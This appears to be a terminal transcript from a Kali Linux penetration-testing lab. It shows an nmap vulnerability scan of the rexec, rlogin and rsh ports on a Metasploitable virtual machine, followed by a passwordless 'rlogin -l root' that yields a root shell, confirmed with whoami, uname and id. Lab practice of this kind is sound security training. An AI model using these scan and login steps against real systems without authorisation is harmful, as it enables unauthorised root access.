 ┌──(kali㉿kali)-[~]
└─$ nmap -p 512,513,514 -sC -sV --script=vuln 192.168.232.129
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-17 14:09 EDT
Nmap scan report for 192.168.232.129
Host is up (0.0015s latency).

PORT    STATE SERVICE VERSION
512/tcp open  exec    netkit-rsh rexecd
513/tcp open  login?
514/tcp open  shell   Netkit rshd
MAC Address: 00:0C:29:1F:E6:99 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.75 seconds

┌──(kali㉿kali)-[~]
└─$ rlogin -l root 192.168.232.129
Last login: Sat May 17 13:47:07 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)